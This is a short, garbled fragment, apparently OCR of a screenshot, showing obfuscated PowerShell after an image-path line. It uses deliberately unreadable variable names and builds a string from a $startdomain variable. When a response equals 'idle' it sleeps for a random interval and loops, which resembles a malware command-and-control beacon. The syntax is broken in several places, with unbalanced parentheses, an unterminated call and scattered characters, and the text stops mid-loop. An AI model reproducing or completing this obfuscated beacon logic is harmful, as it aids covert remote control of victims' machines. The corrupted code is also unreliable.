
      else
      {
        ${/==\/===\/==\___/} = ____/==\/\/\/===== 
"
$startdomain
.$
{
script:_
/
\__
/=
\
/
\
/
\
/
\
/=
\
}
" | Out-String
      }
      ${/==\/===\/==\___/}=${/==\/===\/==\___/}.Trim()
      if(${/==\/===\/==\___/} -eq $('idle')))
      {
        start-sleep -seconds $(Get-Random -Minimum 350
        continue